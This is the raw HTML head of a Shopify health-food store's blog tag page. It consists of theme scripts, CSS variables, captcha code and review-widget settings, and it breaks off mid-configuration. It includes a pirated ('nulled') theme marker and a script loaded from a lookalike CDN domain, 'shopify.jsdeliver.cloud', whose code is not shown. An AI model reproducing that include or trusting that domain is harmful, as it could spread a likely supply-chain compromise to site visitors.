

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/blogs/news/tagged/balanced-diet
body_size: 52287
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news/tagged/balanced-diet.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"1b514e24-50fc-4e71-82a7-ecb33753a5d3-1769320229","pageurl":"healthymaster.in\/blogs\/news\/tagged\/balanced-diet","s":"blogs-77510639745","u":"1fc166ead51c","p":"blog","rtyp":"blog","rid":77510639745};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21662"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More 